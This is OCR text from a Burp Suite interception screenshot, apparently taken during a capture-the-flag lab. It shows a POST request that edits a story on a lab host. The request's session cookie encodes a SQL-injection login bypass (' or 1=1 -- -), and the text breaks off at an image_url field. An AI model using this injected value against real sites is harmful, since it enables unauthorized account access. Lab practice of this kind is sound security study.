 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Intercept HTTP history WebSockets history Options
Logging of out-of-sco
Request to http://10.10.11.101:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /dashboard/stories/edit/1 HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------231143218917553141211736823433
8 Content-Length: 8271
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/dashboard/stories/edit/1
12 Cookie: session=eyJ1c2VyIjoiJyBvciAxPTEgLS0gLSJ9.Yc8-wQ.WL8Wf60F7SvX8ScQ3NXS3q9v20Q
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 -----------------------------231143218917553141211736823433
17 Content-Disposition: form-data; name="title"
18
19 On the Origin of Shadows
20 -----------------------------231143218917553141211736823433
21 Content-Disposition: form-data; name="tagline"
22
23 #BewareOfShadows
24 -----------------------------231143218917553141211736823433
25 Content-Disposition: form-data; name="image"; filename=""
26 Content-Type: application/octet-stream
27
28
29 -----------------------------231143218917553141211736823433
30 Content-Disposition: form-data; name="image_url"
31